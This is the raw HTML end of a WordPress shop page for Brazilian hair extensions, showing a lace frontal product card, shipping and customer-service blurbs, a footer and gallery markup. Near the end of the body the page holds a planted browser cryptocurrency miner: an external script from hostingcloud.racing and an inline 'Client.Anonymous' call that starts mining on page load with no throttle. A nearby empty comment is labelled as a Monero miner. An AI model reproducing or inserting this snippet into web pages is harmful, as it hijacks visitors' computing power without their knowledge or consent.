data-product_id="71" data-product_sku="" aria-label="Add &ldquo;Brazilian Body Wave Frontal&rdquo; to your cart" rel="nofollow">Add to cart</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/brazilian-body-wave-frontal/" title="Brazilian Body Wave Frontal" rel="bookmark">Brazilian Body Wave Frontal</a><br />
			</h4>
<p>	<bdi>&#36;149.00</bdi></p>
<p>Our Brazilian Lace Frontals are the perfect finishing touch to get the full look without leaving any of your hair out. Made with a durable lace mesh to ensure a long lasting product.</p>
</figcaption></figure>
</article>
<h3>
								Fast Shipping							</h3>
<p>							We know your hair appointment is coming up fast. Don’t worry, our hair extensions are in stock and ship the same day.						</p>
<h3>
								We Love Our Customers							</h3>
<p>							We are here to make your next hair purchase as fantastic as possible. Don’t hesitate to contact us if you have any questions.						</p>
<h3>
								Best Products							</h3>
<p>							We are here to make your next hair purchase as fantastic as possible. Don’t hesitate to contact us if you have any questions.</p>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&nbsp;Powered by <a href="http://odoss.com" target="_blank">Odoss</a>
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/fK1x.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://brazibundles.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.1.1.1" id="dt-main-js"></script>

<!-- START MONEROOCEAN MINER -->

<!-- END MONEROOCEAN MINER -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
